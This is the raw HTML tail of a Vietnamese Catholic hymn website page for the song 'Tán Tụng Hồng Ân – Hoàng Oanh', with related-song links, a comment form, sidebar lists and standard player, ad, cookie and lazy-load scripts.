<a href="https://thanhcavn.net/nhin-ve-tuong-lai-lm-xuan-duong/" title="Nhìn Về Tương Lai &#8211; Lm Xuân Đường">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhin-ve-tuong-lai-lm-xuan-duong-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/nhin-ve-tuong-lai-lm-xuan-duong-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/nhin-ve-tuong-lai-lm-xuan-duong.jpg.webp 284w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Nhìn Về Tương Lai &#8211; Lm Xuân Đường</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
58				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhan-chung-phuc-am-y-hien/" title="Nhân Chứng Phúc Âm &#8211; Ý Hiền">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhan-chung-phuc-am-y-hien-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/nhan-chung-phuc-am-y-hien-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/nhan-chung-phuc-am-y-hien.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Nhân Chứng Phúc Âm &#8211; Ý Hiền</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
53				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/loi-cha-tuan-phuong/" title="Lời Cha &#8211; Tuấn Phương">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-cha-tuan-phuong-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Lời Cha &#8211; Tuấn Phương</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
40				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/dan-than-dan-hop-xuong-tnvn/" title="Dấn Thân &#8211; Dàn Hợp Xướng TNVN">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/dan-than-dan-hop-xuong-tnvn-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Dấn Thân &#8211; Dàn Hợp Xướng TNVN</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
82				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/chua-sai-toi-di-yen-nhi/" title="Chúa Sai Tôi Đi &#8211; Yến Nhi">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/chua-sai-toi-di-yen-nhi-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/chua-sai-toi-di-yen-nhi-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/chua-sai-toi-di-yen-nhi.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Chúa Sai Tôi Đi &#8211; Yến Nhi</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
135				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/bai-ca-phuc-vu-truong-sinh/" title="Bài Ca Phục Vụ &#8211; Trường Sinh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/bai-ca-phuc-vu-truong-sinh-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/bai-ca-phuc-vu-truong-sinh-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/bai-ca-phuc-vu-truong-sinh.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Bài Ca Phục Vụ &#8211; Trường Sinh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
151				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div></div><h2 class="comment-box">
<span>Nhận xét bài: Tán Tụng Hồng Ân &#8211; Hoàng Oanh	</span></h2><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tan-tung-hong-an-hoang-oanh/#respond" style="display:none;">Hủy</a></small></h3><form action="https://thanhcavn.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input type="text" name="sWiFV" value="" style="display: none !important;" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='285' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div id="secondary"><aside class="widget next_media"><div class="widget-title">
BÀI HÁT TIẾP THEO
<span id="nextM">
<img alt="on" title="Tắt Tự Động Chuyển Bài" src="//thanhcavn.net/wp-content/themes/esteem/images/on.png" width="46">
</span></div><div class="list-item tool-song-hover"><p class="txt-primary">
<a href="https://thanhcavn.net/tuoi-tre-vao-doi-quang-vinh/" rel="next">Tuổi Trẻ Vào Đời &#8211; Quang Vịnh</a> &raquo;</p></div></aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Danh mục Thánh Ca</span></div><ul><li class="cat-item cat-item-1"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li class="cat-item cat-item-11"><a href="https://thanhcavn.net/category/chua-thanh-than/">Chúa thánh thần</a></li><li class="cat-item cat-item-185"><a href="https://thanhcavn.net/category/loi-thanh-ca/">Lời thánh ca</a></li><li class="cat-item cat-item-12"><a href="https://thanhcavn.net/category/long-thuong-xot/">Lòng thương xót</a></li><li class="cat-item cat-item-6"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li><li class="cat-item cat-item-8"><a href="https://thanhcavn.net/category/thanh-ca-dang-le/">Thánh ca Dâng lễ</a></li><li class="cat-item cat-item-2"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li class="cat-item cat-item-5"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li class="cat-item cat-item-9"><a href="https://thanhcavn.net/category/thanh-ca-hiep-le/">Thánh ca Hiệp lễ</a></li><li class="cat-item cat-item-10"><a href="https://thanhcavn.net/category/thanh-ca-ket-le/">Thánh ca Kết lễ</a></li><li class="cat-item cat-item-3"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li class="cat-item cat-item-7"><a href="https://thanhcavn.net/category/thanh-ca-nhap-le/">Thánh ca Nhập lễ</a></li><li class="cat-item cat-item-4"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center>
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="1507243083"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </center></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-title"><span>Nhạc thánh ca mới</span></div><ul><li>
<a href="https://thanhcavn.net/ai-khong-bo-minh-pham-lien-hung/">Ai không bỏ mình – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/ai-yeu-men-thay-pham-lien-hung/">Ai yêu mến Thầy – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/">Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/">Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2</a></li><li>
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/">Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/">Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/">Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/">Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><span>Thảo luận mới</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sơn</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17462">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn thị Hải Yến</span> trong <a href="https://thanhcavn.net/thanh-ca-ve-long-chua-xot-thuong-hay-nhat-phan-1/#comment-17461">Thánh Ca Về Lòng Chúa Xót Thương Hay Nhất Phần 1</a></li><li class="recentcomments"><span class="comment-author-link">tuy pham</span> trong <a href="https://thanhcavn.net/tuyen-tap-thanh-ca-hay-nhat-ca-si-nhu-y/#comment-17460">Tuyển Tập Thánh Ca Hay Nhất Ca Sĩ &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17459">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17458">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn Điệp</span> trong <a href="https://thanhcavn.net/biet-lay-gi-cam-men/#comment-17457">Biết Lấy Gì Cảm Mến</a></li><li class="recentcomments"><span class="comment-author-link">huan</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17235">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Trần Đức Thiện</span> trong <a href="https://thanhcavn.net/album-ve-voi-ngai-nhac-thanh-ca-phan-dinh-tung/#comment-4038">Album Về Với Ngài &#8211; Nhạc thánh ca Phan Đinh Tùng</a></li><li class="recentcomments"><span class="comment-author-link">Maria Liên</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3968">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">đỗ công hoan</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3958">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title"><span>Liên kết</span></div><div class="textwidget custom-html-widget"><p>
<a href="https://nhacthanhcavietnam.com/" title="Nhạc Thánh Ca" target="_blank">Nhac Thanh Ca</a></p><p>
<a href="https://conggiao24h.com/" title="Bao Cong Giao" target="_blank">Bao Cong Giao</a></p></div></aside></div></div><footer id="colophon" class="clearfix"><div id="site-generator" class="inner-wrap"><div class="copyright"><p>Copyright © 2020 <a href="https://thanhcavn.net/" title="Nhạc Thánh Ca Việt Nam"><span>Nhạc Thánh Ca Việt Nam</span></a></p><p>Địa chỉ: Phùng Chí Kiên, Sông Cầu, Bắc Kạn.</p><p>Điện thoại: 0564 795 243- E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="17637f76797f747661793979726357707a767e7b3974787a">[email&#160;protected]</a></p><p>Website tổng hợp các ca khúc thánh ca MP3, Video để quý độc giả có thể nghe nhạc thánh ca Việt Nam trực tuyến.</p><p>Nguồn nhạc được sưu tầm từ rất nhiều nguồn trên Internet. Bản quyền ca khúc thuộc về các nhạc sĩ, ca sĩ. Mọi vấn đề bản quyền xin vui lòng liên hệ E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b3f232a2523282a3d2565252e3f0b2c262a222765282426">[email&#160;protected]</a></p></div></div></footer><a href="#masthead" id="scroll-up"><i class="icon-angle-up"></i></a></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="zerospam-davidwalsh-js-extra" type="litespeed/javascript">var ZeroSpamDavidWalsh={"key":"DUDgh","selectors":""}</script> <script type="litespeed/javascript">jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh()</script> <script type="litespeed/javascript">$(document).ready(function(){$("#jplayer_music").jPlayer({ready:function(event){$(this).jPlayer("setMedia",{title:"Tán Tụng Hồng Ân &#8211; Hoàng Oanh",mp3:"https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh.mp3"}).jPlayer("play")},swfPath:"player/jplayer",supplied:"mp3",wmode:"window",useStateClassSkin:!0,volume:1.0,loop:!0,autoBlur:!1,smoothPlayBar:!0,keyEnabled:!0,remainingDuration:!0,toggleDuration:!0,});$("#jplayer_music").bind($.jPlayer.event.ended,function(event){var loop=$("#jplayer_music").attr("rel");if(loop=="loop"){}else{$(location).attr('href','https://thanhcavn.net/tuoi-tre-vao-doi-quang-vinh/')}})})</script> <script type="litespeed/javascript">$("#play_next").click(function(){$(location).attr('href','https://thanhcavn.net/tuoi-tre-vao-doi-quang-vinh/')});$("#play_prev").click(function(){event.preventDefault();history.back(1)})</script> <script type="litespeed/javascript">function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+";expires="+expires+";domain=.thanhcavn.net;path=/"}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)
return c.substring(name.length,c.length)}
return""}(function($){$(document).ready(function(){var cookieValue=getCookie("thanhca");if(cookieValue!=""){if(cookieValue=='on'){$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/on.png");$("#nextM img").attr("title","Tắt Tự Động Chuyển Bài");$("#nextM img").attr("alt","on");$("#jplayer_music").removeAttr("rel")}else{$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/off.png");$("#nextM img").attr("title","Bật Tự Động Chuyển Bài");$("#nextM img").attr("alt","off");$("#jplayer_music").attr("rel","loop")}}else{}})})(jQuery);$("#nextM").click(function(){var alt=($("#nextM img").attr("alt"));if(alt=="on"){setCookie("thanhca","off",360);$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/off.png");$("#nextM img").attr("title","Bật Tự Động Chuyển Bài");$("#nextM img").attr("alt","off");$("#jplayer_music").attr("rel","loop")}else{setCookie("thanhca","on",360);$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/on.png");$("#nextM img").attr("title","Tắt Tự Động Chuyển Bài");$("#nextM img").attr("alt","on");$("#jplayer_music").removeAttr("rel")}
return!0})</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=153609915246098&autoLogAppEvents=1" nonce="6OPNzfu5"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://thanhcavn.net/wp-content/litespeed/js/ccd7fb14924984b38841e9807d08f6ae.js?ver=9b78d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 